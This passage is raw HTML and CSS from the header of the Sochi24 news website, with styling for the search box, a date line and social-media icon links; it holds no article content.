.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Понедельник, 19 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 